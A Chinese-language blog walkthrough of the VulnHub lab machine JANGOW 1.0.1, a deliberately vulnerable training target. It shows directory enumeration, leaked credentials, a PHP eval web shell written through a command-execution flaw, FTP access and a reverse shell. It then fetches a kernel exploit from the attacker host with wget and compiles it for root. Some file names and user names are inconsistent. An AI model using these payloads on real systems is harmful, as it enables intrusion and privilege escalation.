『vulnhub系列』JANGOW

『vulnhub系列』JANGOW: 1.0.1

下载地址

1 | https://www.vulnhub.com/entry/jangow-101,754/ |

遇到问题

发现不能获取ip地址



我们来到初始页面按e,将linux后面的ro改为rw single init=/bin/bash

然后Ctrl+x重启进入如下界面

ip a 查看网卡,发现是ens33

修改配置文件nano /etc/network/interfaces

将下列两个enp0s17修改为ens33

重启,使用nmap扫描,成功获取IP地址

信息搜集

由刚才的扫描结果可知,这个机器开启了80端口,访问一下

使用dirsearch扫描目录

1 | dirsearch -u "http://192.168.0.133/" |

发现了刚刚访问的site目录和.backup文件

访问一下.backup 发现数据库信息(数据库名,用户名,密码)

乱点发现代码执行

使用命令执行,写入一句话木马

1 | echo '<?php @eval($_POST['cmd']);?>' >> shell.php |

使用ls查看,成功

使用蚁剑连接

在wordpass目录发现新的配置文件

使用ftp登录,用两个用户登录,注意!!!:密码是abygurl69,这里是l是字母,不是数字

1 | ftp 192.168.0.133 |

我们可以发现/etc/passwd中有jangow01用户

使用jangow01登陆成功

ls -al但是发现啥都没有

漏洞利用

使用命令执行漏洞或者使用蚁剑在site目录下写入反弹shell

1 | <?php |

在攻击机进行监听,好像只能在443端口完成反弹……

使用python获取交互式shell,并尝试切换jangow01用户,成功

1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |

提升权限

使用命令uname -a 查看系统内核

1 | Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux |

然后查找相应的exp

1 | searchsploit ubuntu 4.4.0-31 |

下载47170.c,注意:先不要在攻击机上编译,可能会出现问题,直接把.c文件上传到靶机

1 | searchsploit -m 47170.c |

可以使用python搭建服务器将exp传到靶机

1 | python3 -m http.server 8000 |

在靶机使用wget下载

1 | wget http://192.168.0.130:8000/exp |

使用ftp传输,登录ftp成功后先进入jingow01的目录,然后上传exp

1 | cd /home/jangow01 |

进入jungow01目录查看,已经存在,并进行编译生成exp

1 | gcc 45010.c -o exp |

执行exp,./exp ,成功

进入root目录查看,渗透完成

查看进入root目录查看

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Don_Joshua's Blog!